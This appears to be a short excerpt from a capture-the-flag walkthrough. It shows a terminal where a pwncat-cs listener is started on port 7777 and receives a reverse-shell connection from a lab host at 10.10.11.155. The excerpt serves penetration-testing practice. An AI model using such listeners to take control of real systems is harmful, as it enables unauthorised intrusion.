 niko@kali ~/talkativenuevo sudo pwncat-cs -lp 7777
[sudo] contraseña para niko:
/opt/pwncat/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[02:24:52] Welcome to pwncat 🐈!
[02:24:55] received connection from 10.10.11.155:39156
[02:25:01] 10.10.11.155:39156: registered new host w/ db
(local) pwncat$